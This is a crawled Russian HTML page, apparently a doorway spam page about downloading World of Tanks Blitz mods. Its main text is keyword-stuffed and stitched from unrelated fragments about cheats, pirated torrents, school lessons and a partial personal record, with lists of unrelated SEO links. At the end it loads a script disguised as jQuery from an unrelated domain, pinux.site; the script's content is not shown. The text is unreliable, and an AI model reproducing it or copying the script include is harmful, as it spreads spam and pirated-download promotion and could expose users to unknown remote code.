

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-mody-na-vot-blic-skachat.html
body_size: 3983
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моды на вот блиц скачать - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моды на вот блиц скачать</h2>
                            </header>
                            <p>13/04/2016 · В этом видео я расскажу о моде который показывает расположения Боеукладки, Топливных баков, Двигателей. 21/10/2017 · В этом видео я рассказываю о том где и как можно скачать и установить моды на игру wot blitz. 
Здесь вы можете бесплатно скачать моды для World of Tanks Blitz на Андроид версию игры. Все моды рабочие и проверены вручную. Скачать моды на Вот блиц на андроид Dress-collection.ru Скачать наш официальный android-клиент.а также подписаться на наши уведомления, кто нормально зарабатывает, всё Уважаемый посетитель, по ссылке выше можно скачать Моды Вот Блиц. Скачивание доступно на компьютер и телефон через торрент. 
Моды на вот блиц 2 8. Скачать игру ГТА 5 бесплатно через торрент 2 октября 2018 года конспект классного часа к 8 марта учащихся 8-9 класса цели: • воспитание духовно. -Перейдя по этой ссылке Текстуры и ремоделлинг forum.wotblitz.ru - Вы попадете на официальный форум сайта wargaming wotblitz, там сможете скачать измененные текстуры Все выше представленные моды для WOT 1.4.1.1 являются только частью нашего огромного каталога модификаций, который насчитывает больше 1.4.1.1 рабочих модов для нашей любимой игры, все они проверены на вирусы и протестированы в игре командой wotsite.net. 
Скачать бесплатно модификации для WoT Blitz Играя в Blitz, вам может показаться, что игра как будто «слизана» с компьютерной версии. 22/05/2017 · Поэтому сотни игроков ежедневно вводят в поисковики запросы из серии: «читы Ворлд оф Танк скачать» или, к примеру, «чит моды на Ворлд оф Танкс». И нет ничего удивительного, что на эти запросы вскоре появилось множество ответов. Увы Я старался как мог. Так как Я работаю , а моды это просто хоББи И без видева нет пака. 
Здесь вы можете скачать Grand Theft Auto 5. Размер 70 гигабайт, поэтому приготовьте место на жестком. На данный момент игра доступна на всех популярных платформах вы можете Скачать World of Tanks Blitz. Русский игровой портал PlayMap.ru предлагает бесплатные онлайн игры, казуальные игры для. stalker news (ВЫПУСК ОТ 29 МАРТА) Смотрите во второй части мартовского выпуска видеоновостей. CD Projekt Red наняли на работу моддера, создавшего Witcher 1 Prologue Remastered. 
Официальный фан-сайт, посвященный серии игр Sacred в России! Всегда самые свежие новости. Комментарий бренд-директора серии. Характеристика. Маркова Рамиля Ризановна, 1975 года рождения, проживающая по адресу. Рекомендации по разработке критериев оценки эффективности работы педагога-психолога. Держите добрые люди, все перки с подписями можете вставить в бат файл сами а можете скачать. Все подробности о журнальной коллекции Супергерои Marvel Шахматный курс (ДеАгостини). Asphalt 8: На взлёт (Asphalt 8: Airborne) – новая часть одной из лучшей. Скачать Asphalt 8: На взлёт 4.1.2a. Презентация к уроку моделирование юбки разработка для 7 класса. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-freak-the-freak-out-tekst-pesni.html">Freak the freak out текст песни</a></li>
                                <li><a href="qwdz-mini-ninjas-2-skachat-torrent-na-kompyuter.html">Mini ninjas 2 скачать торрент на компьютер</a></li>
                                <li><a href="qwdz-zayavlenie-na-peresmotr-dela-po-dtp.html">Заявление на пересмотр дела по дтп</a></li>
                                <li><a href="qwdz-prilozhenie-vk-dlya-videozvonkov.html">Приложение вк для видеозвонков</a></li>
                                <li><a href="qwdz-katalog-wessen-59-pdf.html">Каталог wessen 59 pdf</a></li>
                                <li><a href="qwdz-tekst-pesni-arash-tiki-tiki-kardi.html">Текст песни араш tiki tiki kardi</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>For Blitz - лучшие моды для WoT Blitz!.</li>
<li>Скачать игру ГТА 5 бесплатно через торрент.</li>
<li>Скачать World of Tanks Blitz 5.9 - фан сайт.</li>
<li>Asphalt 8: На взлёт скачать 4.1.2a + МОД на Android.</li>
<li>Сайт с играми.</li>
<li>AP PRO: Новости S.T.A.L.K.E.R. Обзоры модов.</li>
<li>Читы / ReCore: Трейнер/Trainer (+5) Build 213 {MrAntiFun.</li>
<li>Sacred 3 / Unbended - Официальный российский фан-сайт.</li>
<li>Tomb Raider (игра, 2013) — Википедия.</li>
<li>Моделирование юбки 7 класс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-ot-belyh-roz-minus.html">От белых роз минус</a></li>
                                            <li><a href="qwdz-gost-na-bitum-bnd-90-130.html">Гост на битум бнд 90 130</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-saundtrek-k-filmu-hloya.html">Скачать саундтрек к фильму хлоя</a></li>
                                            <li><a href="qwdz-krasnodar-dzhubga-elektrichki-raspisanie.html">Краснодар джубга электрички расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-drayver-dlya-samsung-android-usb-device.html">Драйвер для samsung android usb device</a></li>
                                            <li><a href="qwdz-skachat-bazhenov.html">Скачать баженов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-sbornik-90-2000-godov.html">Скачать сборник 90 2000 годов</a></li>
                                            <li><a href="qwdz-pinnacle-studio-chto-eto-za-programma.html">Pinnacle studio что это за программа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
